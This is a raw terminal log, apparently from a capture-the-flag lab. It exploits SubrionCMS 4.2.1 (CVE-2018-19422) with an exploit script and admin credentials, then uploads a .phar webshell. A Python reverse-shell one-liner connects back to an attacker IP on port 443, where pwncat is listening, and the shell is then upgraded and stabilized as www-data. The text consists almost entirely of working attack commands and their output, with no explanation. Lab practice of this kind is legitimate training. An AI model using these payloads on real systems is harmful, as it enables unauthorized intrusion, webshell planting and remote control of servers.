 ┌──(viorage㉿kali)-[~]
└─$ python3 49876.py -u http://10.10.108.217/subrion/panel/ -l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.108.217/subrion/panel/
[+] Success!
[+] Got CSRF token: Z33yqPnF8dTSH1a14KbEKsrP3AQFpedNxnvBcQM3
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: poiausnhrtakjub
[+] Trying to Upload Webshell..
^L[+] Upload Success... Webshell path: http://10.10.108.217/subrion/panel/uploads/poiausnhrtakjub.phar
export RHOST="10.13.18.86";export RPORT=443;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for
fd in (0,1,2)];pty.spawn("sh")'
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@TechSupport:/var/www/html/subrion/uploads$ ^Z
zsh: suspended  pwncat -l 443
┌──(viorage㉿kali)-[~]
└─$ stty raw -echo ; fg 148 ⨯ 1 ⚙
[1]  + continued  pwncat -l 443
www-data@TechSupport:/var/www/html/subrion/uploads$ stty rows 14 cols 182
www-data@TechSupport:/var/www/html/subrion/uploads$
┌──(viorage㉿kali)-[~]
└─$ stty -a
speed 38400 baud rows 14; columns 182; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V;
discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iuclc -ixany -imaxbel iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke -flusho -extproc
┌──(viorage㉿kali)-[~]
└─$